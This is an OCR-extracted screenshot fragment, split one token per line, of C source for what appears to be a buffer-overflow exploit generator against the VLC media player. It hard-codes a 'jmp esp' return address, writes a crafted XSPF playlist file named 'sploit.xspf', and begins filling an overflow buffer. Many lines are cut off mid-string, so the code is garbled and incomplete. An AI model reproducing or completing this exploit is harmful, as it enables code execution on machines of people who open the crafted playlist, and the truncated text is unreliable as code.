
"TY7777777777777777777777777777777
long
 jmp 
=
0x7E485233
;
// jmp esp
int
main
(
int
 argc
,
char
*
*
argv
)
{
char
 buff
[
512
]
,
*
p
;
    FILE 
*
fp
;
int
 i
;
long
*
ptr
;
    fp 
=
fopen
(
"sploit.xspf"
,
"wb"
fprintf
(
fp
,
"<?xml version=\"1
fprintf
(
fp
,
"<playlist version
xmlns:vlc=\"http://www.videolan.or
fprintf
(
fp
,
"\t<title>Playlist
fprintf
(
fp
,
"\t<trackList>\n"
)
fprintf
(
fp
,
"\t\t<track>\n"
)
;
fprintf
(
fp
,
"\t\t\t<location>s
printf
(
"[*] Creating buffer\n"
for
(
i
=
0
;
 i
<
300
;
 i
++
)
{